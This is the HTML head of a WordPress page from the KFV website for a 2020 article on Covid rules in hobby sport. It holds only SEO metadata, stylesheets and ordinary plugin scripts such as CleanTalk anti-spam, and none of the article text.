

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kfv.at/das-sind-die-neuen-covid-regeln-im-hobbysport/
body_size: 44729
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de"> <!--<![endif]-->
<head>
    <title>Das sind die neuen Covid-Regeln im Hobbysport - KFV - Kuratorium für Verkehrssicherheit</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.kfv.at/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"ecbb1e33c4","_rest_nonce":"57c95a0b68","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.kfv.at\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.kfv.at","text__ee_click_to_select":"Klicken Sie, um die gesamten Daten auszuw\u00e4hlen","text__ee_original_email":"Die vollst\u00e4ndige Version ist verf\u00fcgbar","text__ee_got_it":"Verstanden","text__ee_blocked":"Blockiert","text__ee_cannot_connect":"Kann keine Verbindung herstellen","text__ee_cannot_decode":"Kann E-Mail nicht dekodieren. Unbekannter Grund","text__ee_email_decoder":"CleanTalk E-Mail-Decoder","text__ee_wait_for_decoding":"Die Magie ist unterwegs!","text__ee_decoding_process":"Bitte warten Sie einen Moment, w\u00e4hrend wir die Kontaktdaten entschl\u00fcsseln."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"ecbb1e33c4","settings__forms__check_internal":"0","settings__forms__check_external":"1","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.kfv.at\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1110725027,"emailEncoderPassKey":"247f77f08bb0a8b04563cf731d4dcd78","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false,"theRealPerson":{"phrases":{"trpHeading":"Das \u201eEchte-Person\u201c-Abzeichen!","trpContent1":"Der Kommentator fungiert als echte Person und ist als kein Bot verifiziert.","trpContent2":"Alle Tests gegen Spam-Bots bestanden. Anti-Spam von CleanTalk.","trpContentLearnMore":"Mehr erfahren"},"trpContentLink":"https:\/\/cleantalk.org\/the-real-person?utm_id=&amp;utm_term=&amp;utm_source=admin_side&amp;utm_medium=trp_badge&amp;utm_content=trp_badge_link_click&amp;utm_campaign=apbct_links","imgPersonUrl":"https:\/\/www.kfv.at\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/real_user.svg","imgShieldUrl":"https:\/\/www.kfv.at\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/shield.svg"}}
            </script>
        <link rel="icon" type="image/png" href="https://www.kfv.at/wp-content/uploads/2018/08/favicon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.kfv.at/das-sind-die-neuen-covid-regeln-im-hobbysport/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Das sind die neuen Covid-Regeln im Hobbysport - KFV - Kuratorium für Verkehrssicherheit" />
	<meta property="og:description" content="Seit Mai sind nun vermehrt Sportarten im Freien möglich, sofern der Abstand eingehalten wird. Alle Maßnahmen gelten vorerst bis Ende August 2020. COVID-19: 10 Fragen 10 Antworten zur Sportausübung Schwimmen: Darf ich ins Schwimmbad gehen? Ja, Frei- und Hallenbäder öffnen voraussichtlich ab 29.5. Welche Regeln gelten im Schwimmbad? Es werden dieselben Regeln wie an anderen [&hellip;]" />
	<meta property="og:url" content="https://www.kfv.at/das-sind-die-neuen-covid-regeln-im-hobbysport/" />
	<meta property="og:site_name" content="KFV - Kuratorium für Verkehrssicherheit" />
	<meta property="article:published_time" content="2020-05-26T06:17:07+00:00" />
	<meta property="article:modified_time" content="2020-09-18T07:04:53+00:00" />
	<meta property="og:image" content="https://www.kfv.at/wp-content/uploads/2019/04/MTB_Pixabay_2019.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1440" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Johanna" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschrieben von" />
	<meta name="twitter:data1" content="Johanna" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="3 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.kfv.at/das-sind-die-neuen-covid-regeln-im-hobbysport/#article","isPartOf":{"@id":"https://www.kfv.at/das-sind-die-neuen-covid-regeln-im-hobbysport/"},"author":{"name":"Johanna","@id":"https://www.kfv.at/#/schema/person/099e957b6a3436bc13ecc8efd2e84852"},"headline":"Das sind die neuen Covid-Regeln im Hobbysport","datePublished":"2020-05-26T06:17:07+00:00","dateModified":"2020-09-18T07:04:53+00:00","mainEntityOfPage":{"@id":"https://www.kfv.at/das-sind-die-neuen-covid-regeln-im-hobbysport/"},"wordCount":622,"publisher":{"@id":"https://www.kfv.at/#organization"},"image":{"@id":"https://www.kfv.at/das-sind-die-neuen-covid-regeln-im-hobbysport/#primaryimage"},"thumbnailUrl":"https://www.kfv.at/wp-content/uploads/2019/04/MTB_Pixabay_2019.jpg","articleSection":["Ratgeber"],"inLanguage":"de"},{"@type":"WebPage","@id":"https://www.kfv.at/das-sind-die-neuen-covid-regeln-im-hobbysport/","url":"https://www.kfv.at/das-sind-die-neuen-covid-regeln-im-hobbysport/","name":"Das sind die neuen Covid-Regeln im Hobbysport - KFV - Kuratorium für Verkehrssicherheit","isPartOf":{"@id":"https://www.kfv.at/#website"},"primaryImageOfPage":{"@id":"https://www.kfv.at/das-sind-die-neuen-covid-regeln-im-hobbysport/#primaryimage"},"image":{"@id":"https://www.kfv.at/das-sind-die-neuen-covid-regeln-im-hobbysport/#primaryimage"},"thumbnailUrl":"https://www.kfv.at/wp-content/uploads/2019/04/MTB_Pixabay_2019.jpg","datePublished":"2020-05-26T06:17:07+00:00","dateModified":"2020-09-18T07:04:53+00:00","breadcrumb":{"@id":"https://www.kfv.at/das-sind-die-neuen-covid-regeln-im-hobbysport/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.kfv.at/das-sind-die-neuen-covid-regeln-im-hobbysport/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.kfv.at/das-sind-die-neuen-covid-regeln-im-hobbysport/#primaryimage","url":"https://www.kfv.at/wp-content/uploads/2019/04/MTB_Pixabay_2019.jpg","contentUrl":"https://www.kfv.at/wp-content/uploads/2019/04/MTB_Pixabay_2019.jpg","width":1920,"height":1440},{"@type":"BreadcrumbList","@id":"https://www.kfv.at/das-sind-die-neuen-covid-regeln-im-hobbysport/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.kfv.at/"},{"@type":"ListItem","position":2,"name":"Das sind die neuen Covid-Regeln im Hobbysport"}]},{"@type":"WebSite","@id":"https://www.kfv.at/#website","url":"https://www.kfv.at/","name":"KFV - Kuratorium für Verkehrssicherheit","description":"","publisher":{"@id":"https://www.kfv.at/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kfv.at/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.kfv.at/#organization","name":"KFV (Kuratorium für Verkehrssicherheit)","url":"https://www.kfv.at/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.kfv.at/#/schema/logo/image/","url":"https://www.kfv.at/wp-content/uploads/2018/05/Logo-KFV-Verein-Blue-Transparent.png","contentUrl":"https://www.kfv.at/wp-content/uploads/2018/05/Logo-KFV-Verein-Blue-Transparent.png","width":"1400","height":"640","caption":"KFV (Kuratorium für Verkehrssicherheit)"},"image":{"@id":"https://www.kfv.at/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/kuratorium-fuer-verkehrssicherheit"]},{"@type":"Person","@id":"https://www.kfv.at/#/schema/person/099e957b6a3436bc13ecc8efd2e84852","name":"Johanna","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.kfv.at/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fe20df04333eb222db3311e1d763d48637ba69e0fd40ce9b18ace9c5c85a22a2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fe20df04333eb222db3311e1d763d48637ba69e0fd40ce9b18ace9c5c85a22a2?s=96&d=mm&r=g","caption":"Johanna"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="KFV - Kuratorium für Verkehrssicherheit &raquo; Feed" href="https://www.kfv.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="KFV - Kuratorium für Verkehrssicherheit &raquo; Kommentar-Feed" href="https://www.kfv.at/comments/feed/" />
<link rel="alternate" type="text/calendar" title="KFV - Kuratorium für Verkehrssicherheit &raquo; iCal Feed" href="https://www.kfv.at/events/?ical=1" />
<link rel='stylesheet' id='modal_survey_style-css' href='https://www.kfv.at/wp-content/plugins/modal_survey/templates/assets/css/modal_survey.css?ver=2.0.1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='circliful-css' href='https://www.kfv.at/wp-content/plugins/modal_survey/templates/assets/css/jquery.circliful.css?ver=2.0.1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ms-jquery-ui-css' href='https://www.kfv.at/wp-content/plugins/modal_survey/templates/assets/css/ms-jquery-ui.css?ver=2.0.1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='modal_survey_themes-css' href='https://www.kfv.at/wp-content/plugins/modal_survey/templates/assets/css/themes.css?ver=2.0.1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='modal-survey-custom-style-css' href='https://www.kfv.at/wp-content/plugins/modal_survey/templates/assets/css/custom_ms.css?ver=6.8.2' type='text/css' media='all' />
<style id='modal-survey-custom-style-inline-css' type='text/css'>
.survey_answers:hover,
.survey_answers:active,
.survey_answers:focus {
    background: #004899 !important;
    color: white !important;
    box-shadow: none !important;
    background-color: #004899 !important;
    opacity: 1;
}

.survey_question {
   border: none !important;
}

.survey_question span {
   line-height: 1.4 !important;
   font-size: 22px !important;
}

.survey-kfv-content {
    font-size: 14px;
    font-weight: normal;
    text-align: justify;
}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.kfv.at/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.kfv.at/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kfv.at/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.kfv.at/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.61_1755608868' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.kfv.at/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.61_1755608868' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-trp-css-css' href='https://www.kfv.at/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-trp.min.css?ver=6.61_1755608868' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css' href='https://use.fontawesome.com/releases/v5.12.1/css/all.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css' href='https://www.kfv.at/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://www.kfv.at/wp-content/plugins/download-manager/assets/css/front.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-framework-css' href='https://www.kfv.at/wp-content/plugins/td-api-plugin/css/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.kfv.at/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.kfv.at/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.kfv.at/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.kfv.at/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6535-css' href='https://www.kfv.at/wp-content/uploads/elementor/css/post-6535.css?ver=1763371317' type='text/css' media='all' />
<link rel='stylesheet' id='cffstyles-css' href='https://www.kfv.at/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://www.kfv.at/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://www.kfv.at/wp-content/plugins/wpforms/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.kfv.at/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='namogo-icons-css' href='https://www.kfv.at/wp-content/plugins/elementor-extras/assets/lib/nicons/css/nicons.css?ver=2.2.51' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-extras-frontend-css' href='https://www.kfv.at/wp-content/plugins/elementor-extras/assets/css/frontend.min.css?ver=2.2.51' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10934-css' href='https://www.kfv.at/wp-content/uploads/elementor/css/post-10934.css?ver=1763371317' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.kfv.at/wp-content/plugins/newsletter/style.css?ver=8.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://www.kfv.at/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.2.66-16' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.kfv.at/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.kfv.at/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.kfv.at/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://www.kfv.at/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.kfv.at/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.kfv.at/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.kfv.at/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.kfv.at/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.kfv.at/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='//www.kfv.at/wp-content/uploads/sgf-css/font-f775a9f748697f4a6aba3ddd3589a023.css' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pp = {"ajax_url":"https:\/\/www.kfv.at\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kfv.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/modal_survey/templates/assets/js/msChart.min.js?ver=1.10.3" id="mschartjs-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/modal_survey/templates/assets/js/printthis.js?ver=1.0.0" id="printthis-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/modal_survey/templates/assets/js/modal_survey_answer.min.js?ver=2.0.1.8.2" id="modal_survey_answer_script-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/modal_survey/templates/assets/js/modal_survey.min.js?ver=2.0.1.8.2" id="modal_survey_script-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/modal_survey/templates/assets/js/jquery.circliful.min.js?ver=1.0.2" id="circliful-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_ext-protection.min.js?ver=6.61_1755608868" id="apbct-public-bundle_ext-protection.min-js-js"></script>
<script type="text/javascript" src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.61" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/download-manager/assets/bootstrap/js/popper.min.js?ver=6.8.2" id="wpdm-poper-js"></script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=6.8.2" id="wpdm-front-bootstrap-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/www.kfv.at\/","site":"https:\/\/www.kfv.at\/","ajax":"https:\/\/www.kfv.at\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kfv.at/wp-content/plugins/download-manager/assets/js/front.js?ver=6.0.6" id="wpdm-frontjs-js"></script>
